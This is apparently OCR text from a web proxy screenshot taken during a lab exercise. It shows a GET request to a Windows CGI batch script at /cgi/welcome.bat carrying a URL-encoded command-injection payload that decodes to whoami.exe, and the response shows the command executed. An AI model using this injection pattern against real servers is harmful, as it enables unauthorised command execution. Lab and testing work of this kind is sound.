 Request
Pretty Raw Hex \n
1 GET /cgi/welcome.bat?
&%63%3a%5c%77%69%6e%64%6f%77%73%5c%73%79%73%74%65%6d
%33%32%5c%77%68%6f%61%6d%69%2e%65%78%65 HTTP/1.1
2 Host: 10.129.205.30:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain
3 Content-Length: 96
4 Date: Sat, 10 May 2025 17:58:16 GMT
5
6 Welcome to CGI, this section is not functional yet. Please return to
home page.
7 feldspar\omen
8
Inspector
Selection
Selected text
%63%3a%5c%77%69%6e%64%6f%77%73%5c%73%79
33%32%5c%77%68%6f%61%6d%69%2e%65%78%65
Decoded from: URL encoding
c:\windows\system32\whoami.exe
Cancel
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers